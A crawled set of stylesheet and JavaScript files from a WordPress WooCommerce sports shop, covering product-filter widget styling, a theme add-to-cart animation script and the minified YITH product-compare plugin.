		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 2 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/


/***************** Start Custom 3 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/
	
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter ul li a {
		color:#939393;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter ul li a:hover {
		color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:hover:after,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
		color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
		background-color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		border-color:#3a3a3a;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 3 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/



--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0
body_size: 800
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Ajax Product Filter CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	Widgets
	2.	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. Widgets */
/*-------------------------------------------------------------------------*/
.yith-woocommerce-ajax-product-filter ul {
  margin: 0;
}
.yith-woocommerce-ajax-product-filter ul li {
  margin: 0;
}
.yith-woocommerce-ajax-product-filter ul li:before {
  content: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav li {
  padding: 0;
  text-transform: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav li a {
  text-transform: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li {
  margin: 0 10px 0 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li.chosen a,
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li:hover a {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  transform: scale(1.2);
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a {
  margin: 00;
  width: 14px;
  height: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  border: none !important;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-1 {
  border-width: 14px 14px 0 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-2 {
  border-width: 0 0 14px 14px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-list li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-list li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li {
  line-height: 20px;
  background: none;
  border-width: 0;
  border-style: solid;
  margin: 0;
  display: inline-block;
  float: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:before {
  content: '/';
  line-height: 20px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  top: auto;
  left: auto;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:first-child:before {
  content: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a {
  display: inline-block;
  background: none;
  border-width: 0;
  border-style: solid;
  margin: 0;
  padding: 0;
  line-height: 20px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover {
  background: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li {
  margin: 0 !important;
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.orderby-item.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-onsale-button.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-instock-button.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-price-link.active:after {
  opacity: 1;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  margin: auto !important;
  position: absolute;
  left: 5px;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter {
  padding: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  margin: auto !important;
  position: absolute;
  left: 5px;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link.active:after {
  opacity: 1;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale {
  padding-left: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  border-width: 1px;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:after {
  content: '\eabb';
  font-family: 'fontello';
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  line-height: 16px;
  font-size: 11px;
  text-align: center;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a.active:after {
  opacity: 1;
}
/*-------------------------------------------------------------------------*/
/*	2.	CSS3 Animations	*/
/*-------------------------------------------------------------------------*/


--- FILE ---
content_type: application/x-javascript
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0
body_size: 1075
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version		1.0.6
 * 
 * WooCommerce Scripts
 * Created by CMSMasters
 * 
 */


"use strict";

jQuery(document).ready(function () { 
	/* Run stars colors */
	jQuery('.cmsmasters_star_color_wrap').each(function () {
		var star_color_width = jQuery(this).data('width');

		jQuery(this).attr('style', star_color_width);
	} );
	
	
	cmsmasters_ajax_add_to_cart();
	
	
	jQuery('body').on('added_to_cart', update_dynamic_cart);
	
	
	// Add Class to Current Tab
	jQuery('.cmsmasters_woo_tabs > .cmsmasters_tabs_list > .cmsmasters_tabs_list_item:first-child').addClass('current_tab');
	jQuery('.cmsmasters_woo_tabs > .cmsmasters_tabs_wrap > .cmsmasters_tab:first-child').addClass('active_tab');
	
	
	jQuery(window).scroll(function () { 
		if( jQuery('.footer_copyright').length && ( jQuery(this).scrollTop() + jQuery(this).height() ) > jQuery('.footer_copyright').offset().top) {
			jQuery('.woocommerce-store-notice').css({'position' : 'relative'});
		} else {
			jQuery('.woocommerce-store-notice').css({'position' : 'fixed'});
		}
	} );
} );


var cmsmasters_added_product = {};


function cmsmasters_ajax_add_to_cart() {
	"use strict";
	
	jQuery('.cmsmasters_product').on( 'click', '.cmsmasters_add_to_cart_button', function() {
		
		var productInfo = jQuery(this).closest('.cmsmasters_product'), 
			productAmount = productInfo.find('.price > .amount, .price > ins > .amount').text(), 
			addedToCart = productInfo.find('.added_to_cart'), 
			product = {};
		
		
		product.name = productInfo.find('.cmsmasters_product_title a').text();
		
		product.price = productAmount.replace(cmsmasters_woo_script.currency_symbol, '');
		
		product.image = productInfo.find('.cmsmasters_product_img img');
		
		
		addedToCart.addClass('cmsmasters_to_show');
		
		
		if (product.image.length) {
			/* Dynamic Cart Update Img Src */
			var str = product.image.get(0).src, 
				ext = /(\..{3,4})$/i.exec(str), 
				extLength = ext[1].length, 
				url = str.slice(0, -extLength), 
				newURL = /(-\d{2,}x\d{2,})$/i.exec(url), 
				newSize = '-' + cmsmasters_woo_script.thumbnail_image_width + 'x' + cmsmasters_woo_script.thumbnail_image_height, 
				buildURL = '';
			
			
			if (newURL !== null) {
				buildURL += url.slice(0, -newURL[1].length) + newSize + ext[1];
			} else {
				buildURL += url + ext[1];
			}
			
			
			product.image = '<img class="cmsmasters_added_product_info_img" src="' + buildURL + '" />';
		}
		
		
		cmsmasters_added_product = product;
	} );
}


function update_dynamic_cart(event) { 
	"use strict";
	
	var product = jQuery.extend( { 
		name : 		'', 
		image : 	'' 
	}, cmsmasters_added_product);
	
	if (typeof event != 'undefined') {
		var cart_button = jQuery('.cmsmasters_dynamic_cart .cmsmasters_dynamic_cart_button'), 
			template = jQuery( 
				'<div class="cmsmasters_added_product_info">' + 
					product.image + 
					'<span class="cmsmasters_added_product_info_text">' + product.name + '</span>' + 
				'</div>' 
			);
		
		
		jQuery(event.currentTarget).find('a.cmsmasters_to_show').removeClass('cmsmasters_to_show').addClass('cmsmasters_visible');
		
		
		template.appendTo('.cmsmasters_dynamic_cart').css('visibility', 'visible').animate( { 
			marginTop : '20px', 
			opacity : 	1 
		}, 500);
		
		
		template.on('mouseenter cmsmasters_hide', function () { 
			template.animate( { 
				marginTop :	0, 
				opacity : 	0 
			}, 500, function () { 
				template.remove();
			} );
		} );
		
		
		setTimeout(function () { 
			template.trigger('cmsmasters_hide');
		}, 2000);
	}
}



--- FILE ---
content_type: application/x-javascript
request_url: https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0
body_size: 3459
content:
(()=>{"use strict";var e={};function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e){e=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);if("object"!=r(e=o.call(e,t||"default")))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==r(e)?e:e+""}function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,a(r.key),r)}}function o(e,t){var o=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=o){var r,n,a,i,c=[],l=!0,u=!1;try{if(a=(o=o.call(e)).next,0===t){if(Object(o)!==o)return;l=!1}else for(;!(l=(r=a.call(o)).done)&&(c.push(r.value),c.length!==t);l=!0);}catch(e){u=!0,n=e}finally{try{if(!l&&null!=o["return"]&&(i=o["return"](),Object(i)!==i))return}finally{if(u)throw n}}return c}}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,r=Array(t);o<t;o++)r[o]=e[o];return r}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||o(e,t)||function(e,t){var o;if(e)return"string"==typeof e?i(e,t):"Map"===(o="Object"===(o={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:o)||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?i(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var l=function l(e){"undefined"!=typeof jQuery.fn.block&&e.addClass("js-blocked").block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"20px 20px",opacity:.6}})},u=function u(e){"undefined"!=typeof jQuery.fn.unblock&&e.removeClass("js-blocked").unblock()},p=function p(e){var t=document.cookie.split(";").reduce(function(e,t){var t=c(t.trim().split("="),2),o=t[0],t=t[1];return e[o]=t,e},{});return null==t?void 0:t[e]},s=jQuery,f=s(document),d=s(document.body),h=s(window);function t(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function y(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?t(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=a(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}var m,v=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");d.hasClass("elementor-editor-active")||(this.refresh(),this.init())}return t=e,(o=[{key:"init",value:function(){this.initTables(),this.initEvents(),this.initWidget()}},{key:"initEvents",value:function(){var t=this;d.on("added_to_cart",this.onAddedToCart),h.on("resize orientationchange",function(){return t.initTables()}),f.on("yith_woocompare_refresh_table yith_woocompare_table_updated",function(){return t.initTables()}),f.on("yith_woocompare_table_updated",function(){return t.initSlider()}),f.on("click","a.compare:not(.added)",function(e){return e.preventDefault(),t.add(s(e.target))}),f.on("click",".compare-list .remove a, a.yith_woocompare_clear",function(e){return e.preventDefault(),t.remove(s(e.target))}),f.on("click",'a.compare.added input[type="checkbox"]',function(e){return e.preventDefault(),t.remove(s(e.target)),!1}),f.on("yith_woocompare_open_popup",function(e){return e.preventDefault(),t.openPopup()}),f.on("click","a.compare.added",function(e){return e.preventDefault(),t.openPopup()}),f.on("click",".yith-woocompare-open a, a.yith-woocompare-open",function(e){return e.preventDefault(),t.openPopup()}),f.on("click","#yith-woocompare-cat-nav li > a",function(e){return e.preventDefault(),t.filter(s(e.target))})}},{key:"getTables",value:function(){var e=0<arguments.length&&arguments[0]!==undefined&&arguments[0],t=f.find("#yith-woocompare table.compare-list");return t=e?t:t.not(".dataTable")}},{key:"initTables",value:function(){var e,t=this;"undefined"!=typeof s.fn.DataTable&&"undefined"!=typeof s.fn.imagesLoaded&&(e=this.getTables()).length&&e.get().map(function(e){return t.initTable(s(e))})}},{key:"initTable",value:function(e){e.DataTable().destroy(),e.imagesLoaded(function(){e.DataTable({info:!1,scrollX:!0,scrollCollapse:!0,paging:!1,ordering:!1,searching:!1,autoWidth:!1,destroy:!0,fixedColumns:{leftColumns:yith_woocompare.fixedcolumns},columnDefs:[{width:250,targets:0}]})})}},{key:"initSlider",value:function(){var e,t,o;"undefined"!=typeof s.fn.owlCarousel&&(e=s("#yith-woocompare-related"),t=e.find(".related-products"),o=e.find(".related-slider-nav"),e.length)&&(t.owlCarousel({autoplay:yith_woocompare.autoplay_related,autoplayHoverPause:!0,loop:!0,margin:15,responsiveClass:!0,responsive:{0:{items:2},480:{items:3},768:{items:yith_woocompare.num_related}}}),o.length)&&(o.find(".related-slider-nav-prev").click(function(){t.trigger("prev.owl.carousel")}),o.find(".related-slider-nav-next").click(function(){t.trigger("next.owl.carousel")}))}},{key:"initWidget",value:function(){var t=this;f.on("click",".yith-woocompare-widget a.compare-widget",function(e){return e.preventDefault(),t.openPopup()}).on("click",".yith-woocompare-widget li a.remove, .yith-woocompare-widget a.clear-all",function(e){return e.preventDefault(),t.remove(s(e.target))})}},{key:"add",value:function(a){var i=this,e=(a=a.closest("[data-product_id]"),yith_woocompare),c=e.added_label,l=e.auto_open,u=e.is_page,p=a.data("product_id"),d=a.closest(".yith-woocompare-related").length;return this.doAjax(a,"add",{id:p}).success(function(e){var t=e.only_one,o=e.table_url,r=e.limit_reached,n=e.added;n&&!d&&(a.addClass("added").attr("href",o).find('input[type="checkbox"]').prop("checked",!0).change().end().find(".label").html(c),!l||t||u||f.trigger("yith_woocompare_open_popup",{response:o,button:a})),r&&s(".compare:not(.added)").addClass("disabled"),i.replaceFragments(e),i.refreshCounter(),n&&f.trigger("yith_woocompare_product_added",{productId:p,$initiator:a})})}},{key:"remove",value:function(c){var l=this,u=(c=c.closest("[data-product_id]")).data("product_id");return this.doAjax(c,"remove",{id:u}).success(function(e){var t=yith_woocompare,o=t.custom_label_for_compare_button,r=t.selector_for_custom_label_compare_button,t=t.button_text,n=e.limit_reached,a=e.removed,i="all"===u?".compare.added":'.compare[data-product_id="'.concat(u,'"]'),o=o?c.closest("tbody").find("tr ".concat(r)).find("td.product_".concat(u)).text():t;a&&s(i,window.parent.document).removeClass("added").find('input[type="checkbox"]').prop("checked",!1).change().end().find(".label").html(o),n||s(".compare:not(.added)").removeClass("disabled"),l.replaceFragments(e),l.refreshCounter(),a&&f.trigger("yith_woocompare_product_removed",{productId:u,$initiator:c})})}},{key:"filter",value:function(e){var t=this,o=(e=e.closest("[data-cat_id]")).closest("#yith-woocompare-cat-nav > ul"),r=e.data("cat_id"),o=o.data("product_ids");return this.doAjax(e,"filter",{yith_compare_cat:r,yith_compare_prod:o}).success(function(e){t.replaceFragments(e),t.refreshCounter()})}},{key:"maybeShowPreviewBar",value:function(){var e=s("#yith-woocompare-preview-bar");e.hasClass("shown")&&e.show()}},{key:"hidePreviewBar",value:function(){s("#yith-woocompare-preview-bar").hide()}},{key:"openPopup",value:function(){var e=this,t=yith_woocompare,o=t.force_showing_popup,r=t.page_url;t.is_page||!o&&h.width<768?window.location=r:(t=(t=s(".yith-woocompare-popup-container")).length?t:this.buildPopupContainer(),s("html, body").css("overflow","hidden"),d.addClass("yith-woocompare-popup-open"),t.show(),this.hidePreviewBar(),this.refreshFragments().then(function(){return e.hidePreviewBar()}))}},{key:"closePopup",value:function(){var e=s(".yith-woocompare-popup-container");e.length&&(e.hide(),s("html, body").css("overflow","auto"),d.removeClass("yith-woocompare-popup-open"),this.maybeShowPreviewBar())}},{key:"buildPopupContainer",value:function(){var e=this,t=s("<a/>",{href:"#",role:"button",html:"&times;","class":"yith-woocompare-popup-close"}),o=s("<div/>",{"class":"yith-woocompare-popup-container"}),r=s("<div/>",{"class":"yith-woocompare-table-wrapper"}),n=s("<div/>",{"class":"yith-woocompare-table-scroll-wrapper"}),a=s("<div/>",{id:"yith-woocompare","class":"yith-woocompare-table-placeholder"});return n.prepend(t).append(a).appendTo(r),o.append(r).appendTo("body"),t.on("click",function(){return e.closePopup()}),o}},{key:"redirectToPage",value:function(){}},{key:"doAjax",value:function(e,t,o){var r,n=null==(n=yith_woocompare)||null==(n=n.actions)?void 0:n[t],t=null==(r=yith_woocompare)||null==(r=r.nonces)?void 0:r[t];return s.ajax({type:"post",url:this.getAjxUrl(n),data:y({action:n,security:t,context:"frontend",lang:e.data("lang")},o||{}),dataType:"json",cache:!1,beforeSend:function(){return l(e)},complete:function(){return u(e)},error:function(){for(var e=arguments.length,t=new Array(e),o=0;o<e;o++)t[o]=arguments[o];return console.log(t)}})}},{key:"getAjxUrl",value:function(e){return yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",e)}},{key:"refresh",value:function(){this.refreshFragments(),this.refreshCounter()}},{key:"refreshFragments",value:function(){var t=this,e=s(".yith-woocompare-widget-content").add("#yith-woocompare:not(.fixed-compare-table)").add("#yith-woocompare-preview-bar");if(e.length)return this.doAjax(e,"reload").success(function(e){return t.replaceFragments(e)})}},{key:"refreshCounter",value:function(){var e=s(".yith-woocompare-counter");if(e.length){var t,o=yith_woocompare.cookie_name,r=e.data("type"),n=e.data("text_o"),o=p(o);try{t=o?JSON.parse(o).length:0}catch(a){return}e.find(".yith-woocompare-count").html("text"===r?n.replace("{{count}}",t):t),f.trigger("yith_woocompare_counter_updated",t)}}},{key:"replaceFragments",value:function(e){var t=e.table_html,o=e.widget_html,r=e.preview_bar_html;t&&(s("#yith-woocompare:not(.fixed-compare-table)").replaceWith(t),f.trigger("yith_woocompare_table_updated")),o&&(s(".yith-woocompare-widget-content").replaceWith(o),f.trigger("yith_woocompare_widget_updated")),r&&s("#yith-woocompare-preview-bar").replaceWith(r),f.trigger("yith_woocompare_fragments_replaced",e)}},{key:"onAddedToCart",value:function(e,t,o,r){r=s(r);r.closest("table.compare-list").length&&r.hide()}}])&&n(t.prototype,o),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,o,r}(),w=(h.yithCompare=new v,window);for(m in e)w[m]=e[m];e.__esModule&&Object.defineProperty(w,"__esModule",{value:!0})})();